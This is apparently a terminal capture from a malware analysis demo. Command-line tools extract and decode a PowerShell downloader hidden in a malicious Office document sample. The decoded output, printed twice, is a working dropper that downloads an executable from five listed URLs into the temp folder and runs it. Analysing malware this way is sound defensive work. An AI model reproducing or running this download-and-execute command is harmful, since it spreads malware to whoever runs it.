 Demo — bash — 136×37
Demo$ ./oledump.py -s 9 -v 47827f618056ef15563138ebe69225d0.vir.zip | sed "s/ 99 / \"c\" /g" | ./re-search.py -n str-eu | ./sets.py join
"" | ./instantiation.py
powershell $Sqr=new-object Net.WebClient;$Vti='http://beyondthewords.co.uk/KnfWS@http://aplua-salon.info/EjE@http://azovelektro.co/t2gFo
@http://backstage-secrets.co/pVcs6qd@http://tati.co.br/KCcsO'.Split('@');$OLw = '842';$kNa=$env:tep+'\'+$OLw+'.exe';foreach($ftT in $Vti
){try{$Sqr.DownloadFile($ftT, $kNa);Start-Process $kNa;break;}catch{}}
Demo$ ./oledump.py -s 9 -v 47827f618056ef15563138ebe69225d0.vir.zip | sed "s/ 99 / \"c\" /g" | sed "s/ 109 / \"m\" /g" | ./re-search.py
-n str-eu | ./sets.py join "" | ./instantiation.py
powershell $Sqr=new-object Net.WebClient;$Vti='http://beyondthewords.co.uk/KnfWS@http://amplua-salon.info/EjE@http://azovelektro.com/t2g
Fo@http://backstage-secrets.com/pVcs6qd@http://tatim.com.br/KCcsO'.Split('@');$OLw = '842';$kNa=$env:temp+'\'+$OLw+'.exe';foreach($ftT i
n $Vti){try{$Sqr.DownloadFile($ftT, $kNa);Start-Process $kNa;break;}catch{}}
Demo$